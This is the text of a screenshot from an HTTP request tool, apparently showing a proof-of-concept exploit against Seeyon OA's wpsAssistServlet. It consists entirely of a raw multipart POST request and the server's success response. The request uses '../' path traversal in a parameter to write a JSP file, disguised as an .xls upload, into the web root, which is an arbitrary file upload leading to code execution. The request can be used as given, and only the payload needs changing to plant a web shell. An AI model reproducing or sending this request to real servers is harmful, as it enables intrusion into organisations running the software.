 Request TEXT HEX 热加载标签 URL 历史
1 POST /seeyon/wpsAssistServlet?flag=save&realFileType=../../../../
ApacheJetspeed/webapps/ROOT/debugggg.jsp&fileId=2 HTTP/1.1
2 Host:
3 Content-Length: 349
4 Content-Type: multipart/form-data;
boundary=59229605f98b8cf290a7b8908b34616b
5 Accept-Encoding: gzip
6
7 --59229605f98b8cf290a7b8908b34616b
8 Content-Disposition: form-data; name="upload"; filename="123.xls"
9 Content-Type: application/vnd.ms-excel
10
11 <% out.println("seeyon_vuln");%>
12 --59229605f98b8cf290a7b8908b34616b--
13
14
Response TEXT HEX 589ms 详情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 26 Jul 2022 04:34:35 GMT
4 Server: SY8045
5 Content-Length: 80
6
7 {"code":200,"data":{"officeTransResultFlag":"N","FileSize":"32"},
"success":true}